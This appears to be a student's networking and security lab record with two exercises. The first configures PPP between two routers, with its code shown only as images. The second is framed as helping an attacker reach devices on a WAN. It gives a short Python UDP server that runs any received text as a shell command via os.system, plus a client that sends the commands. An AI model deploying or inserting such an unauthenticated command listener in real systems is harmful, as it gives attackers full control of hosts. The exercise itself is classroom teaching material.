**SRM Institute of Science & Engineering- Kattankulathur Campus**

**School of Computing**

**B.Tech- 3rd Year**

**Date: 3rd** Dec 2020

**Question 1:**

**Configure a network for a start-up company, protecting the data and ensuring the claimed identity using the relevant protocols**

**Aim:**

**To configure a network for a start-up company, protecting the data and ensuring the claimed identity using Point to Point Protocol**

**Procedure:**

1. **Select 2 ISR4331 routers and add NIM-2T boxes to the routers**
2. **Now connect both the routers and ensure that the switch is on in both the routers**
3. **Now configure the routers with the PPP commands.**
4. **Now configure the Fast Ethernet Interface**

**Program Code:**



**Router0**



**Router 1**

**Output Screenshots:**



**Result:**

**Hence the configuration of the network is completed using Point to Point Protocol**

**SRM Institute of Science & Engineering- Kattankulathur Campus**

**School of Computing**

**B.Tech- 3rd Year**

**Date: 3rd** Dec 2020

**Question 2:**

**A system can provide an attacker with the ability to execute malicious code taking complete control of the host system through the users’ privileges in real-time. Help the attacker to access any computing device and make changes, which is connected in WAN.**

**Aim: To help the attacker to access any computing device and make changes, which is connected in WAN**

**Procedure:**

I am using Pyhcharm as my platform to implement the above task.First I have created a server.py file, n then I write the code and then same created the client.py side and wrote the code.

After writing the code first I ran the server side so that it can create a open connection and then ran the client side so that the connection can be made successfully.

The various functions used in the program are:

1. Bind(arg) :- this command is used in server side to create a socket for accepting connections. The arguments passed to this function is ip address and a port number.
2. Accept() :- this command is used in server side to accept the connection. It returns a tuple having the receiver’s ip, port number and socket.
3. Sendto() :- this is used to transmit messages.
4. Recvfrom() :- Call this method to receive messages at endpoints if the protocol used is UDP.
5. Encode() and decode() :- this is used to encrypt and decrypt the messages as they are sent and received in the form of bytes.
6. Connect():- this is used on client side to ask for connection to the server.
7. Close() :- it is used to close the connection.

**Program Code:**

**Server:**

import socket  
import os  
s=socket.socket(type=socket.SOCK_DGRAM)  
s.bind(('localhost', 9999))  
d=s.recvfrom(1024)  
os.system('cmd/c "{}"'.format(d[0].decode()))  
s.close()

**Client:**

import socket  
c=socket.socket(type=socket.SOCK_DGRAM)  
c.connect(('localhost', 9999))  
command=input("cmd command ")  
c.sendto(command.encode(), ('localhost', 9999))  
c.close()

**Output Screenshots:**



**Result:**

**Hence RCE is successfully executed**